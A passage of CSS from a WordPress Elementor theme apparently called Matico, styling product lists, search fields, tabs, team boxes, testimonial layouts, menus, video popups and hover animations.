  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-2 {
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    border-right: none;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0;
    top: -30px;
    bottom: -30px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/1/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}

.elementor-widget-matico-search {
  z-index: 99;
}
.elementor-widget-matico-search .widget {
  padding: 0;
  margin-bottom: 0;
  border: none;
}
.elementor-widget-matico-search .widget form .search-field {
  background-color: var(--background);
  border: 2px solid var(--primary);
  padding: 16px 55px 16px 20px;
}
.elementor-widget-matico-search .site-header-search {
  display: block;
}
.elementor-widget-matico-search .site-header-search .button-search-popup {
  text-align: center;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .matico-icon-search {
  margin-bottom: 5px;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .content {
  display: block;
  font-size: 12px;
  font-weight: 700;
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover {
  color: var(--accent);
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover .matico-icon-search {
  color: var(--accent);
}
.elementor-widget-matico-search.search-layout-style-2 .widget form .search-field {
  padding: 0 0 0 30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form button[type=submit] {
  left: 0;
  right: unset;
  width: 18px;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form:before {
  left: 0;
  right: unset;
}

.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  display: flex;
  overflow: unset;
  flex-wrap: wrap;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 12px;
  line-height: 1.25;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 20px 0;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.sub-divider-tab-matico-yes.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  transition: all 0.3s ease;
  background-color: #E5E5E5;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  display: block;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 400;
  font-size: 14px;
  line-height: 2.1428571429;
  border: none;
  padding: 0;
  width: 220px;
  color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:after {
  content: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:focus, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:active, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border: none;
  padding: 0;
}

.elementor-widget-matico-tabs .elementor-tabs .elementor-tab-mobile-title {
  display: none !important;
}

.elementor-widget-matico-team-box .team-image {
  position: relative;
}
.elementor-widget-matico-team-box .team-image:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
.elementor-widget-matico-team-box .team-image img {
  width: 100%;
  object-fit: cover;
  margin-bottom: 20px;
}
.elementor-widget-matico-team-box .team-image .team-icon-socials {
  position: absolute;
  bottom: 0;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translateX(-50%);
}
.elementor-widget-matico-team-box .team-image ul {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  list-style: none;
}
.elementor-widget-matico-team-box .team-image ul li {
  line-height: 1;
  margin-right: 16px;
  text-align: center;
}
.elementor-widget-matico-team-box .team-image ul li:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-team-box .team-image ul a {
  font-size: 20px;
  color: #fff;
}
.elementor-widget-matico-team-box .team-image ul a:hover {
  color: var(--primary_hover);
}
.elementor-widget-matico-team-box .team-caption {
  text-align: center;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-image:before {
  opacity: 1;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-icon-socials {
  bottom: 40px;
  opacity: 1;
}

.elementor-testimonial-item-wrapper .inner {
  margin-left: auto;
  margin-right: auto;
}
.elementor-testimonial-item-wrapper .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 2;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating {
  color: #C6D371;
  font-size: 12px;
  line-height: 1;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i {
  margin-right: 2px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i:last-child {
  margin-right: 0;
}
.elementor-testimonial-item-wrapper .name {
  display: block;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 5px;
  color: var(--light);
}
.elementor-testimonial-item-wrapper .job {
  display: block;
  font-size: 16px;
  line-height: 1.2857142857;
}
.elementor-testimonial-item-wrapper .content {
  font-size: 16px;
  line-height: 1.375;
  margin-bottom: 30px;
  color: var(--text);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image {
  line-height: 0;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image img {
  display: inline;
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 50%;
}
.elementor-testimonial-item-wrapper .layout-1 .inner {
  position: relative;
}
.elementor-testimonial-item-wrapper .layout-1 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top-width: 10px;
  border-top-style: solid;
}
.elementor-testimonial-item-wrapper .layout-1 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-1 .details {
  display: inline-block;
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-1 .caption-top {
  display: inline-flex;
  align-items: center;
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-1 .icon {
  display: flex;
  z-index: 9;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  font-size: 25px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-1 .icon + .elementor-testimonial-image {
  margin-left: -15px;
}
.elementor-testimonial-item-wrapper .layout-1 .slick-track {
  padding-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-2 .inner {
  padding: 50px 40px;
  border-radius: 5px;
  background: #fff;
}
.elementor-testimonial-item-wrapper .layout-2 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image img {
  width: 40px;
  height: 40px;
}
.elementor-testimonial-item-wrapper .layout-2 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-2 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}
.elementor-testimonial-item-wrapper .layout-3 .title {
  font-weight: 400;
  font-size: 12px;
  line-height: 1.6666666667;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .elementor-testimonial-image {
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .name, .elementor-testimonial-item-wrapper .layout-3 .job {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5714285714;
}
.elementor-testimonial-item-wrapper .layout-4 .inner {
  position: relative;
  border-radius: 5px;
  z-index: 9;
}
.elementor-testimonial-item-wrapper .layout-4 .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.4;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-4 .icon {
  position: absolute;
  right: 40px;
  top: 50px;
  font-size: 44px;
  line-height: 0;
  z-index: -1;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-4 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-4 .details {
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-5 .testimonial-caption {
  display: inline-block;
  position: relative;
  width: 100%;
  height: 100%;
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image {
  position: absolute;
  top: 87%;
  left: 50%;
  transform: translateX(-50%);
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image img {
  width: 80px;
  height: 80px;
}
.elementor-testimonial-item-wrapper .layout-5 .icon {
  position: absolute;
  display: flex;
  top: 13px;
  right: -7px;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: var(--primary);
  background-color: #ffffff;
}
.elementor-testimonial-item-wrapper .layout-5 .title {
  font-weight: 400;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 50px;
}
.elementor-testimonial-item-wrapper .layout-5 .content {
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 70px;
}
.elementor-testimonial-item-wrapper .layout-6 .inner {
  position: relative;
  margin-bottom: 20px;
  padding: 30px;
  border-radius: 4px;
  background: #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-6 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-6 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}

.vertical-menu-separator-yes .vertical-navigation:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  height: 23px;
  width: 1px;
  background-color: var(--border);
  transform: translateY(-50%);
}
.vertical-menu-separator-yes .vertical-navigation:hover:after {
  background-color: transparent;
}

.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990;
  transform: translateY(0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3 {
  width: 16px;
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before {
  transform: translate3d(0, 0, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after {
  transform: translate3d(0, -250%, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before {
  opacity: 1;
}

.elementor-video-wrapper .elementor-video-popup {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.elementor-video-wrapper .elementor-video-popup:hover .elementor-video-icon {
  color: var(--primary);
  border-color: var(--primary);
}
.elementor-video-wrapper .elementor-video-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  font-size: 18px;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  z-index: 9;
  color: var(--accent);
  border: 1px solid var(--accent);
  transform: translate(-50%, -50%);
}
.elementor-video-wrapper .image-hover img {
  width: 100%;
  object-fit: cover;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  font-size: 24px;
  border: none;
}
.mfp-image-holder .mfp-close:active, .mfp-image-holder .mfp-close:focus, .mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:active,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover {
  color: var(--primary);
  background-color: transparent;
  border: none;
}

.elementor-column-wrap:hover .text-editor-hover .elementor-text-editor > *:before {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > * {
  position: relative;
  display: inline-block;
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > *:before {
  position: absolute;
  content: attr(data-hover);
  color: #000000;
  clip-path: polygon(0 0, 0 0, 0% 100%, 0 100%);
  transition: clip-path 0.5s ease;
}

.animated-slide-column > .elementor-column-wrap {
  transition: opacity 0s 0.6s, transform 1s 0.6s;
  opacity: 0;
  transform: translateX(-20px) translateZ(0);
}
.animated-slide-column:after {
  content: "";
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  background-color: var(--primary);
  z-index: 3;
  transition: bottom 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, margin 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.6s;
}
.animated-slide-column.col-loaded {
  overflow: hidden;
  position: relative;
}
.animated-slide-column.col-loaded .elementor-column-wrap {
  transform: translateX(0);
  opacity: 1;
}
.animated-slide-column.col-loaded:after {
  margin-right: 0;
  right: -3px;
  bottom: 0;
  left: 100%;
}

.animated-bg-parallax {
  overflow: hidden;
}
.animated-bg-parallax > .elementor-column-wrap {
  overflow: hidden;
}
.animated-bg-parallax .img-banner-parallax {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.animated-bg-parallax .img-banner-parallax:not(.hover) {
  transform: none !important;
}

.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img {
  position: relative;
  overflow: hidden;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img img {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title {
  position: relative;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 0;
  background-color: var(--primary);
  top: -60px;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title:before {
  height: 50px;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title a {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes:hover img {
  transform: scale(1.1);
